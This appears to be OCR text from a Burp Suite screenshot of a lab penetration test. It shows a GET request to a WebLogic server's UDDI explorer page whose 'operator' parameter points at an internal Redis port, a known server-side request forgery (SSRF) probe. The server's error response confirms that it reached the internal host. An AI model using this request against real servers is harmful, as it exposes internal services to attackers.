 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < > 目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=
sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=http://192.168.48.2:6379 HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
vices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|; JSESSIONID=
R2k5hv6TDZtJ0hLMjctswHNdlx1nRg7dyS71ZyQ4DKJyb2LGD3wJ!-1673194988
9 Upgrade-Insecure-Requests: 1
10
11
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
385
386
387
388
389
390
391 ttp://192.168.48.2:6379 which did not have a valid SOAP content-type: null
392
393
394
395
396
397
398
399
400
401
402
403
404
Search... 没有匹配
完成 10,793 bytes | 25,713 millis